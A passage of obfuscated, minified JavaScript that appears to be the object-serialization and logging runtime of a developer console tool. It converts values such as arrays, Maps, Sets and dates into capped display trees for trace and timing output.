_0x503037=_0x582a5f;_0x20e8d2(_0x8784b0(_0x503037(0x10d),_0x4be935,_0x204500(),_0x34b4ec,[_0x581ed3]));},'autoTrace':(_0x3fe5e1,_0x46f74c)=>{var _0x5ae89a=_0x582a5f;_0x20e8d2(_0x8784b0(_0x5ae89a(0x134),_0x46f74c,_0x204500(),_0x34b4ec,[_0x3fe5e1]));},'autoTime':(_0x453a85,_0x1770e3,_0x14155e)=>{_0x2e7300(_0x14155e);},'autoTimeEnd':(_0x1ee798,_0x4489db,_0x3493b5)=>{_0x397e7a(_0x4489db,_0x3493b5);}};let _0x20e8d2=V(_0x5a79f4,_0x40fc8f,_0x477341,_0x3f6810,_0x43be50),_0x34b4ec=_0x5a79f4['_console_ninja_session'];class _0x1ed8a8{constructor(){var _0x35466c=_0x582a5f;this[_0x35466c(0x1b6)]=/^(?!(?:do|if|in|for|let|new|try|var|case|else|enum|eval|false|null|this|true|void|with|break|catch|class|const|super|throw|while|yield|delete|export|import|public|return|static|switch|typeof|default|extends|finally|package|private|continue|debugger|function|arguments|interface|protected|implements|instanceof)$)[_$a-zA-Z\\xA0-\\uFFFF][_$a-zA-Z0-9\\xA0-\\uFFFF]*$/,this[_0x35466c(0x11b)]=/^(0|[1-9][0-9]*)$/,this['_quotedRegExp']=/'([^\\\\']|\\\\')*'/,this[_0x35466c(0x1ad)]=_0x5a79f4['undefined'],this[_0x35466c(0x101)]=_0x5a79f4[_0x35466c(0x14e)],this[_0x35466c(0x1b3)]=Object[_0x35466c(0x17a)],this['_getOwnPropertyNames']=Object[_0x35466c(0x15a)],this['_Symbol']=_0x5a79f4[_0x35466c(0x111)],this[_0x35466c(0x176)]=RegExp[_0x35466c(0x1aa)][_0x35466c(0x132)],this[_0x35466c(0xf0)]=Date[_0x35466c(0x1aa)][_0x35466c(0x132)];}[_0x582a5f(0x105)](_0x684b73,_0x40b08d,_0x2084ac,_0x424268){var _0x56b1ee=_0x582a5f,_0x18fc0b=this,_0x4dfc52=_0x2084ac[_0x56b1ee(0x131)];function _0x3bc4ff(_0x531d70,_0x482dba,_0x335174){var _0xea88b=_0x56b1ee;_0x482dba[_0xea88b(0x1ae)]=_0xea88b(0x18a),_0x482dba[_0xea88b(0x143)]=_0x531d70[_0xea88b(0x147)],_0x2de3a8=_0x335174[_0xea88b(0x1c6)][_0xea88b(0x158)],_0x335174[_0xea88b(0x1c6)][_0xea88b(0x158)]=_0x482dba,_0x18fc0b[_0xea88b(0x180)](_0x482dba,_0x335174);}if(_0x40b08d&&_0x40b08d[_0x56b1ee(0x138)])_0x3bc4ff(_0x40b08d,_0x684b73,_0x2084ac);else try{_0x2084ac[_0x56b1ee(0x113)]++,_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0x130)][_0x56b1ee(0x16c)](_0x40b08d);var _0x53289c,_0x56dcaa,_0x3f1bac,_0x2c5390,_0x587de7=[],_0x27826c=[],_0x538ce8,_0x509de2=this['_type'](_0x40b08d),_0x4ebf4a=_0x509de2===_0x56b1ee(0x13d),_0x17b031=!0x1,_0x54de89=_0x509de2==='function',_0x12042c=this[_0x56b1ee(0x199)](_0x509de2),_0x4d03e1=this[_0x56b1ee(0x102)](_0x509de2),_0x129831=_0x12042c||_0x4d03e1,_0x16ba8c={},_0xa9b097=0x0,_0x43366c=!0x1,_0x2de3a8,_0xe0b961=/^(([1-9]{1}[0-9]*)|0)$/;if(_0x2084ac[_0x56b1ee(0x12b)]){if(_0x4ebf4a){if(_0x56dcaa=_0x40b08d['length'],_0x56dcaa>_0x2084ac[_0x56b1ee(0xf4)]){for(_0x3f1bac=0x0,_0x2c5390=_0x2084ac[_0x56b1ee(0xf4)],_0x53289c=_0x3f1bac;_0x53289c<_0x2c5390;_0x53289c++)_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0xea)](_0x587de7,_0x40b08d,_0x509de2,_0x53289c,_0x2084ac));_0x684b73['cappedElements']=!0x0;}else{for(_0x3f1bac=0x0,_0x2c5390=_0x56dcaa,_0x53289c=_0x3f1bac;_0x53289c<_0x2c5390;_0x53289c++)_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0xea)](_0x587de7,_0x40b08d,_0x509de2,_0x53289c,_0x2084ac));}_0x2084ac[_0x56b1ee(0xec)]+=_0x27826c['length'];}if(!(_0x509de2===_0x56b1ee(0x18f)||_0x509de2==='undefined')&&!_0x12042c&&_0x509de2!=='String'&&_0x509de2!==_0x56b1ee(0x16e)&&_0x509de2!==_0x56b1ee(0x188)){var _0x1f65bc=_0x424268[_0x56b1ee(0x1bb)]||_0x2084ac[_0x56b1ee(0x1bb)];if(this['_isSet'](_0x40b08d)?(_0x53289c=0x0,_0x40b08d[_0x56b1ee(0x178)](function(_0x367cec){var _0x1936cd=_0x56b1ee;if(_0xa9b097++,_0x2084ac['autoExpandPropertyCount']++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;return;}if(!_0x2084ac[_0x1936cd(0x152)]&&_0x2084ac['autoExpand']&&_0x2084ac[_0x1936cd(0xec)]>_0x2084ac['autoExpandLimit']){_0x43366c=!0x0;return;}_0x27826c[_0x1936cd(0x16c)](_0x18fc0b['_addProperty'](_0x587de7,_0x40b08d,_0x1936cd(0x128),_0x53289c++,_0x2084ac,function(_0x599f7b){return function(){return _0x599f7b;};}(_0x367cec)));})):this[_0x56b1ee(0x181)](_0x40b08d)&&_0x40b08d[_0x56b1ee(0x178)](function(_0x56786e,_0x4c5f08){var _0x5ac097=_0x56b1ee;if(_0xa9b097++,_0x2084ac[_0x5ac097(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;return;}if(!_0x2084ac[_0x5ac097(0x152)]&&_0x2084ac['autoExpand']&&_0x2084ac[_0x5ac097(0xec)]>_0x2084ac['autoExpandLimit']){_0x43366c=!0x0;return;}var _0x1adddf=_0x4c5f08[_0x5ac097(0x132)]();_0x1adddf[_0x5ac097(0x141)]>0x64&&(_0x1adddf=_0x1adddf[_0x5ac097(0x1c5)](0x0,0x64)+_0x5ac097(0x18b)),_0x27826c['push'](_0x18fc0b[_0x5ac097(0xea)](_0x587de7,_0x40b08d,_0x5ac097(0x1be),_0x1adddf,_0x2084ac,function(_0x4120a8){return function(){return _0x4120a8;};}(_0x56786e)));}),!_0x17b031){try{for(_0x538ce8 in _0x40b08d)if(!(_0x4ebf4a&&_0xe0b961['test'](_0x538ce8))&&!this['_blacklistedProperty'](_0x40b08d,_0x538ce8,_0x2084ac)){if(_0xa9b097++,_0x2084ac[_0x56b1ee(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;break;}if(!_0x2084ac[_0x56b1ee(0x152)]&&_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0xec)]>_0x2084ac[_0x56b1ee(0x1a0)]){_0x43366c=!0x0;break;}_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0x153)](_0x587de7,_0x16ba8c,_0x40b08d,_0x509de2,_0x538ce8,_0x2084ac));}}catch{}if(_0x16ba8c[_0x56b1ee(0x17e)]=!0x0,_0x54de89&&(_0x16ba8c[_0x56b1ee(0x14b)]=!0x0),!_0x43366c){var _0x1aa050=[][_0x56b1ee(0x13a)](this[_0x56b1ee(0x16a)](_0x40b08d))[_0x56b1ee(0x13a)](this['_getOwnPropertySymbols'](_0x40b08d));for(_0x53289c=0x0,_0x56dcaa=_0x1aa050[_0x56b1ee(0x141)];_0x53289c<_0x56dcaa;_0x53289c++)if(_0x538ce8=_0x1aa050[_0x53289c],!(_0x4ebf4a&&_0xe0b961['test'](_0x538ce8[_0x56b1ee(0x132)]()))&&!this[_0x56b1ee(0x159)](_0x40b08d,_0x538ce8,_0x2084ac)&&!_0x16ba8c['_p_'+_0x538ce8[_0x56b1ee(0x132)]()]){if(_0xa9b097++,_0x2084ac[_0x56b1ee(0xec)]++,_0xa9b097>_0x1f65bc){_0x43366c=!0x0;break;}if(!_0x2084ac['isExpressionToEvaluate']&&_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0xec)]>_0x2084ac[_0x56b1ee(0x1a0)]){_0x43366c=!0x0;break;}_0x27826c[_0x56b1ee(0x16c)](_0x18fc0b[_0x56b1ee(0x153)](_0x587de7,_0x16ba8c,_0x40b08d,_0x509de2,_0x538ce8,_0x2084ac));}}}}}if(_0x684b73['type']=_0x509de2,_0x129831?(_0x684b73[_0x56b1ee(0x1b0)]=_0x40b08d[_0x56b1ee(0xfb)](),this[_0x56b1ee(0x117)](_0x509de2,_0x684b73,_0x2084ac,_0x424268)):_0x509de2==='date'?_0x684b73['value']=this[_0x56b1ee(0xf0)][_0x56b1ee(0x1b7)](_0x40b08d):_0x509de2===_0x56b1ee(0x145)?_0x684b73[_0x56b1ee(0x1b0)]=this[_0x56b1ee(0x176)][_0x56b1ee(0x1b7)](_0x40b08d):_0x509de2===_0x56b1ee(0x191)&&this[_0x56b1ee(0x12a)]?_0x684b73[_0x56b1ee(0x1b0)]=this[_0x56b1ee(0x12a)][_0x56b1ee(0x1aa)][_0x56b1ee(0x132)][_0x56b1ee(0x1b7)](_0x40b08d):!_0x2084ac[_0x56b1ee(0x12b)]&&!(_0x509de2==='null'||_0x509de2==='undefined')&&(delete _0x684b73['value'],_0x684b73['capped']=!0x0),_0x43366c&&(_0x684b73[_0x56b1ee(0x137)]=!0x0),_0x2de3a8=_0x2084ac['node'][_0x56b1ee(0x158)],_0x2084ac[_0x56b1ee(0x1c6)][_0x56b1ee(0x158)]=_0x684b73,this['_treeNodePropertiesBeforeFullValue'](_0x684b73,_0x2084ac),_0x27826c[_0x56b1ee(0x141)]){for(_0x53289c=0x0,_0x56dcaa=_0x27826c['length'];_0x53289c<_0x56dcaa;_0x53289c++)_0x27826c[_0x53289c](_0x53289c);}_0x587de7[_0x56b1ee(0x141)]&&(_0x684b73['props']=_0x587de7);}catch(_0x495420){_0x3bc4ff(_0x495420,_0x684b73,_0x2084ac);}return this[_0x56b1ee(0xf9)](_0x40b08d,_0x684b73),this['_treeNodePropertiesAfterFullValue'](_0x684b73,_0x2084ac),_0x2084ac[_0x56b1ee(0x1c6)][_0x56b1ee(0x158)]=_0x2de3a8,_0x2084ac[_0x56b1ee(0x113)]--,_0x2084ac['autoExpand']=_0x4dfc52,_0x2084ac[_0x56b1ee(0x131)]&&_0x2084ac[_0x56b1ee(0x130)][_0x56b1ee(0x166)](),_0x684b73;}[_0x582a5f(0x140)](_0xfe0b88){var _0xcd569d=_0x582a5f;return Object[_0xcd569d(0x108)]?Object[_0xcd569d(0x108)](_0xfe0b88):[];}['_isSet'](_0x52efa4){var _0x4fadc8=_0x582a5f;return!!(_0x52efa4&&_0x5a79f4[_0x4fadc8(0x128)]&&this[_0x4fadc8(0x19c)](_0x52efa4)==='[object\\x20Set]'&&_0x52efa4[_0x4fadc8(0x178)]);}[_0x582a5f(0x159)](_0x5a7792,_0x258281,_0x2436a6){var _0x7d9713=_0x582a5f;return _0x2436a6['noFunctions']?typeof _0x5a7792[_0x258281]==_0x7d9713(0xe8):!0x1;}['_type'](_0x3f4ed7){var _0x4ed605=_0x582a5f,_0x3a5a2f='';return _0x3a5a2f=typeof _0x3f4ed7,_0x3a5a2f===_0x4ed605(0x107)?this[_0x4ed605(0x19c)](_0x3f4ed7)==='[object\\x20Array]'?_0x3a5a2f=_0x4ed605(0x13d):this[_0x4ed605(0x19c)](_0x3f4ed7)===_0x4ed605(0x1c2)?_0x3a5a2f=_0x4ed605(0x155):_0x3f4ed7===null?_0x3a5a2f='null':_0x3f4ed7[_0x4ed605(0x1a4)]&&(_0x3a5a2f=_0x3f4ed7[_0x4ed605(0x1a4)]['name']||_0x3a5a2f):_0x3a5a2f===_0x4ed605(0x156)&&this[_0x4ed605(0x101)]&&_0x3f4ed7 instanceof this[_0x4ed605(0x101)]&&(_0x3a5a2f=_0x4ed605(0x14e)),_0x3a5a2f;}[_0x582a5f(0x19c)](_0x5643ee){var _0x2b8d5c=_0x582a5f;return Object[_0x2b8d5c(0x1aa)][_0x2b8d5c(0x132)][_0x2b8d5c(0x1b7)](_0x5643ee);}[_0x582a5f(0x199)](_0xe02f7f){var _0x1451d3=_0x582a5f;return _0xe02f7f===_0x1451d3(0xf3)||_0xe02f7f===_0x1451d3(0x103)||_0xe02f7f===_0x1451d3(0x12f);}['_isPrimitiveWrapperType'](_0x828bbe){var _0x1e631f=_0x582a5f;return _0x828bbe===_0x1e631f(0x139)||_0x828bbe===_0x1e631f(0x198)||_0x828bbe===_0x1e631f(0x15b);}[_0x582a5f(0xea)](_0x3b9ab7,_0x5d3eb0,_0x35fcbd,_0x17bd88,_0x2e756a,_0x227602){var _0x2d276=this;return function(_0x44ad5b){var _0x190d8f=_0x1e59,_0x1f4950=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x158)],_0x7960f=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x175)],_0x4f3ec7=_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x162)];_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x162)]=_0x1f4950,_0x2e756a[_0x190d8f(0x1c6)][_0x190d8f(0x175)]=typeof _0x17bd88==_0x190d8f(0x12f)?_0x17bd88:_0x44ad5b,_0x3b9ab7[_0x190d8f(0x16c)](_0x2d276[_0x190d8f(0x1a9)](_0x5d3eb0,_0x35fcbd,_0x17bd88,_0x2e756a,_0x227602)),_0x2e756a['node']['parent']=_0x4f3ec7,_0x2e756a['node'][_0x190d8f(0x175)]=_0x7960f;};}['_addObjectProperty'](_0x130244,_0xd9c109,_0x319860,_0xd0e4c6,_0x62b55f,_0x564e16,_0x340cf5){var _0x575f3d=_0x582a5f,_0x15b0aa=this;return _0xd9c109[_0x575f3d(0x126)+_0x62b55f[_0x575f3d(0x132)]()]=!0x0,function(_0x275534){var _0x400cfd=_0x575f3d,_0x2e4c09=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x158)],_0x5a4131=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x175)],_0x350a6d=_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)];_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)]=_0x2e4c09,_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x175)]=_0x275534,_0x130244[_0x400cfd(0x16c)](_0x15b0aa[_0x400cfd(0x1a9)](_0x319860,_0xd0e4c6,_0x62b55f,_0x564e16,_0x340cf5)),_0x564e16[_0x400cfd(0x1c6)][_0x400cfd(0x162)]=_0x350a6d,_0x564e16['node']['index']=_0x5a4131;};}['_property'](_0x1ba119,_0x349be6,_0x25f612,_0x35ed9a,_0x2f04ed){var _0x1d18b5=_0x582a5f,_0x39dad5=this;_0x2f04ed||(_0x2f04ed=function(_0xbf1190,_0x15fcf1){return _0xbf1190[_0x15fcf1];});var _0x4f2f6f=_0x25f612['toString'](),_0x2533f6=_0x35ed9a[_0x1d18b5(0x163)]||{},_0x1de289=_0x35ed9a[_0x1d18b5(0x12b)],_0x2097cc=_0x35ed9a[_0x1d18b5(0x152)];try{var _0x45bd9c=this[_0x1d18b5(0x181)](_0x1ba119),_0x5316f6=_0x4f2f6f;_0x45bd9c&&_0x5316f6[0x0]==='\\x27'&&(_0x5316f6=_0x5316f6[_0x1d18b5(0xfe)](0x1,_0x5316f6[_0x1d18b5(0x141)]-0x2));var _0x1f49be=_0x35ed9a[_0x1d18b5(0x163)]=_0x2533f6[_0x1d18b5(0x126)+_0x5316f6];_0x1f49be&&(_0x35ed9a['depth']=_0x35ed9a['depth']+0x1),_0x35ed9a[_0x1d18b5(0x152)]=!!_0x1f49be;var _0x3b6449=typeof _0x25f612==_0x1d18b5(0x191),_0x42c6d4={'name':_0x3b6449||_0x45bd9c?_0x4f2f6f:this[_0x1d18b5(0x142)](_0x4f2f6f)};if(_0x3b6449&&(_0x42c6d4[_0x1d18b5(0x191)]=!0x0),!(_0x349be6===_0x1d18b5(0x13d)||_0x349be6===_0x1d18b5(0x190))){var _0xa23ed0=this[_0x1d18b5(0x1b3)](_0x1ba119,_0x25f612);if(_0xa23ed0&&(_0xa23ed0[_0x1d18b5(0x1a1)]&&(_0x42c6d4[_0x1d18b5(0x14d)]=!0x0),_0xa23ed0['get']&&!_0x1f49be&&!_0x35ed9a['resolveGetters']))return _0x42c6d4['getter']=!0x0,this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a),_0x42c6d4;}var _0x24fdc9;try{_0x24fdc9=_0x2f04ed(_0x1ba119,_0x25f612);}catch(_0x5c4ede){return _0x42c6d4={'name':_0x4f2f6f,'type':_0x1d18b5(0x18a),'error':_0x5c4ede[_0x1d18b5(0x147)]},this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a),_0x42c6d4;}var _0x257cc3=this[_0x1d18b5(0xf8)](_0x24fdc9),_0x4d125d=this[_0x1d18b5(0x199)](_0x257cc3);if(_0x42c6d4[_0x1d18b5(0x1ae)]=_0x257cc3,_0x4d125d)this['_processTreeNodeResult'](_0x42c6d4,_0x35ed9a,_0x24fdc9,function(){var _0x139f8f=_0x1d18b5;_0x42c6d4['value']=_0x24fdc9[_0x139f8f(0xfb)](),!_0x1f49be&&_0x39dad5['_capIfString'](_0x257cc3,_0x42c6d4,_0x35ed9a,{});});else{var _0x228df6=_0x35ed9a['autoExpand']&&_0x35ed9a[_0x1d18b5(0x113)]<_0x35ed9a[_0x1d18b5(0x13e)]&&_0x35ed9a[_0x1d18b5(0x130)][_0x1d18b5(0x12e)](_0x24fdc9)<0x0&&_0x257cc3!==_0x1d18b5(0xe8)&&_0x35ed9a[_0x1d18b5(0xec)]<_0x35ed9a[_0x1d18b5(0x1a0)];_0x228df6||_0x35ed9a[_0x1d18b5(0x113)]<_0x1de289||_0x1f49be?(this[_0x1d18b5(0x105)](_0x42c6d4,_0x24fdc9,_0x35ed9a,_0x1f49be||{}),this[_0x1d18b5(0xf9)](_0x24fdc9,_0x42c6d4)):this[_0x1d18b5(0x193)](_0x42c6d4,_0x35ed9a,_0x24fdc9,function(){var _0x16098f=_0x1d18b5;_0x257cc3===_0x16098f(0x18f)||_0x257cc3==='undefined'||(delete _0x42c6d4[_0x16098f(0x1b0)],_0x42c6d4[_0x16098f(0x14a)]=!0x0);});}return _0x42c6d4;}finally{_0x35ed9a[_0x1d18b5(0x163)]=_0x2533f6,_0x35ed9a[_0x1d18b5(0x12b)]=_0x1de289,_0x35ed9a[_0x1d18b5(0x152)]=_0x2097cc;}}[_0x582a5f(0x117)](_0x3f7023,_0x30d35c,_0x4a91ed,_0x11a5ba){var _0x49a606=_0x582a5f,_0x328c8e=_0x11a5ba[_0x49a606(0xed)]||_0x4a91ed[_0x49a606(0xed)];if((_0x3f7023==='string'||_0x3f7023==='String')&&_0x30d35c[_0x49a606(0x1b0)]){let _0x41f673=_0x30d35c['value'][_0x49a606(0x141)];_0x4a91ed['allStrLength']+=_0x41f673,_0x4a91ed[_0x49a606(0x16f)]>_0x4a91ed[_0x49a606(0x167)]?(_0x30d35c[_0x49a606(0x14a)]='',delete _0x30d35c[_0x49a606(0x1b0)]):_0x41f673>_0x328c8e&&(_0x30d35c['capped']=_0x30d35c[_0x49a606(0x1b0)][_0x49a606(0xfe)](0x0,_0x328c8e),delete _0x30d35c[_0x49a606(0x1b0)]);}}[_0x582a5f(0x181)](_0xe21256){var _0x533063=_0x582a5f;return!!(_0xe21256&&_0x5a79f4['Map']&&this[_0x533063(0x19c)](_0xe21256)===_0x533063(0x15f)&&_0xe21256[_0x533063(0x178)]);}['_propertyName'](_0x3bf0a5){var _0x16fdf0=_0x582a5f;if(_0x3bf0a5['match'](/^\\d+$/))return _0x3bf0a5;var _0x3bbaed;try{_0x3bbaed=JSON[_0x16fdf0(0x151)](''+_0x3bf0a5);}catch{_0x3bbaed='\\x22'+this[_0x16fdf0(0x19c)](_0x3bf0a5)+'\\x22';}return _0x3bbaed[_0x16fdf0(0x11e)](/^\"([a-zA-Z_][a-zA-Z_0-9]*)\"$/)?_0x3bbaed=_0x3bbaed[_0x16fdf0(0xfe)](0x1,_0x3bbaed[_0x16fdf0(0x141)]-0x2):_0x3bbaed=_0x3bbaed[_0x16fdf0(0x13f)](/'/g,'\\x5c\\x27')[_0x16fdf0(0x13f)](/\\\\\"/g,'\\x22')[_0x16fdf0(0x13f)](/(^\"|\"$)/g,'\\x27'),_0x3bbaed;}[_0x582a5f(0x193)](_0x56823e,_0x285b41,_0x417adb,_0x287a6a){var _0xcc6d0d=_0x582a5f;this[_0xcc6d0d(0x180)](_0x56823e,_0x285b41),_0x287a6a&&_0x287a6a(),this[_0xcc6d0d(0xf9)](_0x417adb,_0x56823e),this[_0xcc6d0d(0x174)](_0x56823e,_0x285b41);}[_0x582a5f(0x180)](_0x4b8db4,_0x4929d2){var _0x81a071=_0x582a5f;this[_0x81a071(0x1a8)](_0x4b8db4,_0x4929d2),this['_setNodeQueryPath'](_0x4b8db4,_0x4929d2),this['_setNodeExpressionPath'](_0x4b8db4,_0x4929d2),this[_0x81a071(0x18c)](_0x4b8db4,_0x4929d2);}[_0x582a5f(0x1a8)](_0x4e467c,_0x1812d0){}[_0x582a5f(0x196)](_0x4e63c2,_0x2a62fb){}[_0x582a5f(0x182)](_0x291f16,_0x393338){}[_0x582a5f(0x13c)](_0x3fc2f2){var _0x33f1bf=_0x582a5f;return _0x3fc2f2===this[_0x33f1bf(0x1ad)];}[_0x582a5f(0x174)](_0xd15478,_0x519eae){var _0x3efd93=_0x582a5f;this[_0x3efd93(0x182)](_0xd15478,_0x519eae),this[_0x3efd93(0x10f)](_0xd15478),_0x519eae[_0x3efd93(0xfd)]&&this[_0x3efd93(0x100)](_0xd15478),this[_0x3efd93(0x184)](_0xd15478,_0x519eae),this[_0x3efd93(0x1c0)](_0xd15478,_0x519eae),this[_0x3efd93(0x1bf)](_0xd15478);}[_0x582a5f(0xf9)](_0x14dd9a,_0x3ba4b1){var _0x5c3136=_0x582a5f;try{_0x14dd9a&&typeof _0x14dd9a[_0x5c3136(0x141)]=='number'&&(_0x3ba4b1[_0x5c3136(0x141)]=_0x14dd9a[_0x5c3136(0x141)]);}catch{}if(_0x3ba4b1[_0x5c3136(0x1ae)]==='number'||_0x3ba4b1[_0x5c3136(0x1ae)]==='Number'){if(isNaN(_0x3ba4b1['value']))_0x3ba4b1['nan']=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];else switch(_0x3ba4b1['value']){case Number[_0x5c3136(0x17c)]:_0x3ba4b1[_0x5c3136(0x10a)]=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];break;case Number['NEGATIVE_INFINITY']:_0x3ba4b1[_0x5c3136(0x10e)]=!0x0,delete _0x3ba4b1[_0x5c3136(0x1b0)];break;case 0x0:this['_isNegativeZero'](_0x3ba4b1[_0x5c3136(0x1b0)])&&(_0x3ba4b1[_0x5c3136(0x12d)]=!0x0);break;}}else _0x3ba4b1[_0x5c3136(0x1ae)]==='function'&&typeof _0x14dd9a['name']==_0x5c3136(0x103)&&_0x14dd9a[_0x5c3136(0x187)]&&_0x3ba4b1['name']&&_0x14dd9a[_0x5c3136(0x187)]!==_0x3ba4b1['name']&&(_0x3ba4b1[_0x5c3136(0x18d)]=_0x14dd9a['name']);}[_0x582a5f(0x1b8)](_0x550234){return 0x1/_0x550234===Number['NEGATIVE_INFINITY'];}[_0x582a5f(0x100)](_0x3aaefa){var _0x56eb5e=_0x582a5f;!_0x3aaefa[_0x56eb5e(0x1bb)]||!_0x3aaefa[_0x56eb5e(0x1bb)][_0x56eb5e(0x141)]||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x13d)||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x1be)||_0x3aaefa[_0x56eb5e(0x1ae)]===_0x56eb5e(0x128)||_0x3aaefa[_0x56eb5e(0x1bb)][_0x56eb5e(0x122)](function(_0x3bbc68,_0x41cf9d){var _0x5b2df8=_0x56eb5e,_0x588b37=_0x3bbc68[_0x5b2df8(0x187)]['toLowerCase'](),_0x1902bb=_0x41cf9d[_0x5b2df8(0x187)]['toLowerCase']();return _0x588b37<_0x1902bb?-0x1:_0x588b37>_0x1902bb?0x1:0x0;});}[_0x582a5f(0x184)](_0xac1d8,_0x3f06d6){var _0x1242f6=_0x582a5f;if(!(_0x3f06d6['noFunctions']||!_0xac1d8[_0x1242f6(0x1bb)]||!_0xac1d8[_0x1242f6(0x1bb)][_0x1242f6(0x141)])){for(var _0x1d4e20=[],_0xaebb13=[],_0x3f0c7e=0x0,_0x38822e=_0xac1d8['props']['length'];_0x3f0c7e<_0x38822e;_0x3f0c7e++){var _0x54f263=_0xac1d8['props'][_0x3f0c7e];_0x54f263['type']===_0x1242f6(0xe8)?_0x1d4e20[_0x1242f6(0x16c)](_0x54f263):_0xaebb13[_0x1242f6(0x16c)](_0x54f263);}if(!(!_0xaebb13['length']||_0x1d4e20['length']<=0x1)){_0xac1d8[_0x1242f6(0x1bb)]=_0xaebb13;var _0x4db175={'functionsNode':!0x0,'props':_0x1d4e20};this['_setNodeId'](_0x4db175,_0x3f06d6),this['_setNodeLabel'](_0x4db175,_0x3f06d6),this[_0x1242f6(0x10f)](_0x4db175),this[_0x1242f6(0x18c)](_0x4db175,_0x3f06d6),_0x4db175['id']+='\\x20f',_0xac1d8['props']['unshift'](_0x4db175);}}}['_addLoadNode'](_0x38851a,_0x43e3b5){}[_0x582a5f(0x10f)](_0x2aad46){}[_0x582a5f(0x1a7)](_0x4a0693){var _0x34ddd0=_0x582a5f;return Array[_0x34ddd0(0x125)](_0x4a0693)||typeof _0x4a0693==_0x34ddd0(0x107)&&this[_0x34ddd0(0x19c)](_0x4a0693)===_0x34ddd0(0x19a);}[_0x582a5f(0x18c)](_0x4be131,_0x15732e){}[_0x582a5f(0x1bf)](_0x3d175d){var _0x407640=_0x582a5f;delete _0x3d175d['_hasSymbolPropertyOnItsPath'],delete _0x3d175d[_0x407640(0x1af)],delete _0x3d175d[_0x407640(0x15e)];}[_0x582a5f(0x11a)](_0x14c68b,_0x1ef00b){}[_0x582a5f(0x136)](_0x50967b){var _0x3e7be2=_0x582a5f;return _0x50967b?_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x11b)])?'['+_0x50967b+']':_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x1b6)])?'.'+_0x50967b:_0x50967b[_0x3e7be2(0x11e)](this[_0x3e7be2(0x19f)])?'['+_0x50967b+']':'[\\x27'+_0x50967b+'\\x27]':'';}}let _0x331db6=new _0x1ed8a8();function _0x8784b0(_0x195392,_0x1683f7,_0x50ba87,_0x523b5d,_0x2b7c8b,_0x5bb8db){var _0x2347f3=_0x582a5f;let _0x5f0c43,_0x1e9fa6;try{_0x1e9fa6=_0xb8c436(),_0x5f0c43=_0x1a495c[_0x1683f7],!_0x5f0c43||_0x1e9fa6-_0x5f0c43['ts']>0x1f4&&_0x5f0c43['count']&&_0x5f0c43['time']/_0x5f0c43[_0x2347f3(0x112)]<0x64?(_0x1a495c[_0x1683f7]=_0x5f0c43={'count':0x0,'time':0x0,'ts':_0x1e9fa6},_0x1a495c['hits']={}):_0x1e9fa6-_0x1a495c[_0x2347f3(0x106)]['ts']>0x32&&_0x1a495c['hits'][_0x2347f3(0x112)]&&_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x1c1)]/_0x1a495c['hits']['count']<0x64&&(_0x1a495c['hits']={});let _0x16e561=[],_0x128475=_0x5f0c43[_0x2347f3(0x104)]||_0x1a495c[_0x2347f3(0x106)][_0x2347f3(0x104)]?_0xc7aa2a:_0x481166,_0x2960fc=_0x3f3cff=>{var _0x268697=_0x2347f3;let _0x569e78={};return _0x569e78[_0x268697(0x1bb)]=_0x3f3cff['props'],_0x569e78[_0x268697(0xf4)]=_0x3f3cff[_0x268697(0xf4)],_0x569e78['strLength']=_0x3f3cff[_0x268697(0xed)],_0x569e78[_0x268697(0x167)]=_0x3f3cff['totalStrLength'],_0x569e78[_0x268697(0x1a0)]=_0x3f3cff[_0x268697(0x1a0)],_0x569e78[_0x268697(0x13e)]=_0x3f3cff['autoExpandMaxDepth'],_0x569e78[_0x268697(0xfd)]=!0x1,_0x569e78['noFunctions']=!_0x2932ea,_0x569e78[_0x268697(0x12b)]=0x1,_0x569e78[_0x268697(0x113)]=0x0,_0x569e78['expId']=_0x268697(0xe9),_0x569e78[_0x268697(0xfa)]=_0x268697(0x11f),_0x569e78[_0x268697(0x131)]=!0x0,_0x569e78[_0x268697(0x130)]=[],_0x569e78['autoExpandPropertyCount']=0x0,_0x569e78[_0x268697(0x1a2)]=!0x0,_0x569e78[_0x268697(0x16f)]=0x0,_0x569e78['node']={'current':void 0x0,'parent':void 0x0,'index':0x0},_0x569e78;};for(var _0x1af2da=0x0;_0x1af2da<_0x2b7c8b[_0x2347f3(0x141)];_0x1af2da++)_0x16e561[_0x2347f3(0x16c)](_0x331db6[_0x2347f3(0x105)]({'timeNode':_0x195392==='time'||void 0x0},_0x2b7c8b[_0x1af2da],_0x2960fc(_0x128475),{}));if(_0x195392===_0x2347f3(0x134)){let _0x26dbb8=Error[_0x2347f3(0x118)];try{Error[_0x2347f3(0x118)]=0x1/0x0,_0x16e561[_0x2347f3(0x16c)](_0x331db6[_0x2347f3(0x105)]({'stackNode':!0x0},new 